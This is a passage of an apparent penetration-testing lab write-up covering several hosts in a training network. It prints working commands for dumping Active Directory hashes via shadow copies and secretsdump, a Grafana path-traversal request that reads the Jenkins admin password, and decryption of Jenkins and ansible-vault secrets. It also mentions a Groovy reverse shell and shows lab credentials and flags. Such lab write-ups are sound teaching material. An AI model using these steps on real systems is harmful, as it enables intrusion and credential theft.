
let’s get SYSTEM :
1
impacket-reg olympie.secdojo/Ava.Reyes:Plur1bu5@123@10.8.0.105 save -keyName HKLM\\SYSTEM -o C:\\Windows\\
Both files can be retrieved over SMB. backupy also has WinRM access which will be used shortly.
we create this file :
1
2
3
4
5
6
7
8
set context persistent nowriters
set metadata c:\programdata\meow.cab
set verbose on
begin backup
add volume c: alias meow
create
expose %meow% z:
end backup
next convert it for windows :
1
unix2dos Meow
and we upload it via winrm and run it, before that we change our directory to C:\ProgramData, no reason as not to be bothered by cleaning up, though not needed, let’s continue :
1
2
3
4
5
6
7
8
9
PS C:\programdata> diskshadow /s C:\programdata\Meow
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: BABYDC, 9/19/2025 11:12:18 AM
-> set verbose on
-> set context persistent nowriters
< SNIP >
The shadow copy was successfully exposed as z:\.
okay now that we backup the enitire C: to Z:, let’s get ntds!
1
robocopy /b Z:\Windows\ntds C:\Windows\ ntds.dit
let’s now get both SYSTEM.save and ntds.dit from C:\Windows over smb :
and here we go, secretsdump gets the job done :
1
2
3
4
5
6
7
8
9
10
11
12
13
impacket-secretsdump -ntds NTDS.dit -system SYSTEM.save LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8cd09bca7fe5b7105b12f1b88a68333d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 7934fe5f66786ccb42bda39fef36624b
[*] Reading and decrypting hashes from NTDS.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:389c420b5fcb43b7dd3adecaba00f08b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1008:aad3b435b51404eeaad3b435b51404ee:c66677bc469970bf34f917e37c1038d8:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:88db99c9dbe1451964d24f40b12b08fb:::
< SNIP >
and we get the flag :
1
2
3
4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\proof.txt
flag_fc94fc09_ba8a_42cf_84fb_167afbb343a7
*Evil-WinRM*
10.8.0.102 Orion

when we were still in the elasticsearch, I check for ssh and there were bruteforce attempts etc, but one line did stand out and we’ll help us here :
this was done from the 10.8.0.101 host by the root user, meaning if the id_rsa is still there we can just use it to connect to Orion 10.8.0.2 as the user Orion !
Enumeration
from 10.8.0.101, let’s search for it :
1
2
root@ip-176-16-71-101:/# find / -type f -name id_rsa 2>/dev/null
/root/.ssh/id_rsa
Exploitation
The key is at /root/.ssh/id_rsa. Saving it locally and using it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ ssh -i id_rsa orion@10.8.0.102
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Linux ip-176-16-71-105 5.10.0-21-cloud-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
___ _ _ _
| _ |_) |_ _ _ __ _ _ __ (_)
| _ \ | _| ' \/ _` | ' \| |
|___/_|\__|_|_|\__,_|_|_|_|_|
*** Welcome to the WordPress packaged by Bitnami 6.1.1-53 ***
*** Documentation: https://docs.bitnami.com/aws/apps/wordpress/ ***
*** https://docs.bitnami.com/aws/ ***
*** Bitnami Forums: https://github.com/bitnami/vms/ ***
Last login: Sat Apr 4 17:48:06 2026 from 10.8.0.100
$
this works, now we’re on Orion!
Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ sudo -l
Matching Defaults entries for orion on ip-176-16-71-105:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
secure_path=/opt/bitnami/apache/bin\:/opt/bitnami/apache2/bin\:/opt/bitnami/brotli/bin\:/opt/bitnami/common/bin\:/opt/bitnami/gonit/bin\:/opt/bitnami/mariadb/bin\:/opt/bitnami/mariadb/sbin\:/opt/bitnami/mysql/bin\:/opt/bitnami/php/bin\:/opt/bitnami/php/sbin\:/opt/bitnami/varnish/bin\:/opt/bitnami/varnish/sbin\:/opt/bitnami/wp-cli/bin\:/opt/bitnami/nami/bin\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+="OS_ARCH OS_FLAVOUR OS_NAME BITNAMI_APP_NAME BITNAMI_IMAGE_VERSION APP_VERSION"
User orion may run the following commands on ip-176-16-71-105:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
$ sudo su
root@ip-176-16-71-105:/home/orion# ls
root@ip-176-16-71-105:/home/orion# ls /home
bitnami orion
root@ip-176-16-71-105:/home/orion# cat /root/proof.txt
flag_74303dc7_552a_4cb1_8489_2ba46bff682c
root@ip-176-16-71-105:/home/orion#
well instant root, nothing beats that, we just get the flag. we can start pillaging from here like …
1
2
3
4
5
6
7
8
9
10
11
wp-config.php wp-content
root@ip-176-16-71-105:/bitnami/wordpress# cat wp-con
cat: wp-con: No such file or directory
root@ip-176-16-71-105:/bitnami/wordpress# cat wp-config.php | grep DB
define( 'DB_NAME', 'bitnami_wordpress' );
define( 'DB_USER', 'bn_wordpress' );
define( 'DB_PASSWORD', '1b75fd81e1b64475ee73f38d3e5627986dfd5d5cbf2e918a651d98b7ddcd4f39' );
define( 'DB_HOST', '127.0.0.1:3306' );
define( 'DB_CHARSET', 'utf8' );
define( 'DB_COLLATE', '' );
root@ip-176-16-71-105:/bitnami/wordpress#
No local.txt was found in this machine — moving on.
10.8.0.103 Falcon
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
e# Nmap 7.98 scan initiated Sat Apr 4 16:13:12 2026 as: /usr/lib/nmap/nmap --privileged -sC -sV -Pn -n -p22,3000,8080 -v -o 10.8.0.103.txt 10.8.0.103
Nmap scan report for 10.8.0.103
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 51:3d:84:5e:cc:6e:2b:30:3f:0c:75:e5:52:45:3e:23 (RSA)
| 256 c0:c0:17:d4:f3:87:81:f0:7d:2f:50:13:ce:0a:39:de (ECDSA)
|_ 256 6c:31:66:4d:d9:91:79:90:f0:62:3c:98:e3:20:63:c0 (ED25519)
3000/tcp open http Grafana http
| http-title: Grafana
|_Requested resource was /login
|_http-favicon: Unknown favicon MD5: 25CFF751F46FBD9268F2689CE32AB15C
| http-robots.txt: 1 disallowed entry
|_/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-trane-info: Problem with XML parsing of /evox/about
8080/tcp open http Jetty 9.4.43.v20210629
|_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.43.v20210629)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 4 16:13:24 2026 -- 1 IP address (1 host up) scanned in 11.43 seconds
okay here we have ssh, grafana on port 3000 and jenkins in 8080, let’s check the version of Grafana, and according to my notes :
1
2
3
4
5
6
7
──(kali㉿kali)-[~/secdojo/Olympie]
└─$ curl -s http://10.8.0.103:3000/api/health
{
"commit": "914fcedb7",
"database": "ok",
"version": "8.3.0"
}
okay this version is vulnerable to a path traversal vulnerability, CVE-2021-43798, from my humble experience, I already know where this is going!
Exploitation

Grafana had a well known path traversal cve, and there is jenkins here, the thing about jenkins is that we can get a revshell if we can login using their script console to execute groovy scripts, and Jenkins doesn’t have default passwords but stores one at /var/lib/jenkins/secrets/initialAdminPassword, so we can just read this and login and get us a shell, time to go to work :
1
2
3
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ curl -s "http://10.8.0.103:3000/public/plugins/alertlist/../../../../../../../../var/lib/jenkins/secrets/initialAdminPassword"
<a href="/login">Found</a>.
The standard curl request gets redirected. The fix is to pass --path-as-is to prevent curl from normalizing the traversal path:
1
2
3
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ curl -s --path-as-is "http://10.8.0.103:3000/public/plugins/alertlist/../../../../../../../../var/lib/jenkins/secrets/initialAdminPassword"
60d0540017174e1095b8074e826bcf57
cool, now let’s get to work.

and once logged in let’s go to : http://10.8.0.103:8080/script the script console and, grab a groovy reverse shell from revshell.com execute it in the console and we’re in !


The shell lands in Jenkins’ working directory. The Credentials.xml file is worth examining:
and as we see in the Credentials.xml, there is a username ansible and its password encrypted, we can just use the groovy interface to decrypt it :
1
println(hudson.util.Secret.decrypt("{AQAAABAAAAAQhWS5xZED5zfzGVjBM6fY75vbFBc18huYviqEM210RVE=}"))
Privilege Escalation
and we end up with the credentials :
1
ansible:#fg@Kt~4=0,l
we can now ssh as ansible or just use su :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
ansible@ip-176-16-71-103:/var/lib/jenkins$ sudo -l
sudo -l
[sudo] password for ansible: #fg@Kt~4=0,l
Matching Defaults entries for ansible on ip-176-16-71-103:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User ansible may run the following commands on ip-176-16-71-103:
(ALL : ALL) ALL
ansible@ip-176-16-71-103:/var/lib/jenkins$ sudo su
sudo su
root@ip-176-16-71-103:/var/lib/jenkins# ls /home
ls /home
ansible local.txt ubuntu
root@ip-176-16-71-103:/var/lib/jenkins# cat /home/local.txt
cat /home/local.txt
flag_f752084c_559c_4489_a9d8_8a6079c7f1c2
root@ip-176-16-71-103:/var/lib/jenkins# cat /root/proof.txt
cat /root/proof.txt
flag_ee7a80a2_6e75_46b1_bde5_a25149d055f4
root@ip-176-16-71-103:/var/lib/jenkins#
power is good, instant root again and we get the flags.
Pillaging further if needed — for now the flags are the objective.
10.8.0.104 Pyramid
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Nmap 7.98 scan initiated Sat Apr 4 16:13:38 2026 as: /usr/lib/nmap/nmap --privileged -sC -sV -Pn -n -p22 -v -o 10.8.0.104.txt 10.8.0.104
Nmap scan report for 10.8.0.104
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 47:1e:d5:0f:c7:68:fd:f5:06:dd:3d:73:dd:e9:8f:bc (RSA)
| 256 fd:37:ba:0b:5d:d2:ff:fa:e8:ab:db:99:f3:dd:bf:59 (ECDSA)
|_ 256 9c:3d:30:de:e7:40:31:65:cf:dc:9c:df:fd:c4:25:93 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 4 16:13:44 2026 -- 1 IP address (1 host up) scanned in 5.95 seconds

only ssh, this means that we need an ssh key, back to the Falcon host, there was ansible, what’s the reason they’ll have ansible if no ansible vaults!? let’s hunt for that, and I already know there has to be an ssh key there somewhere which is just at /home/ansible/.ssh
as we see it’s encrypted, ansible-vault is also already installed in the machine so we can just use that :
1
ansible-vault decrypt id_rsa --ask-vault-pass --output plur1bu5
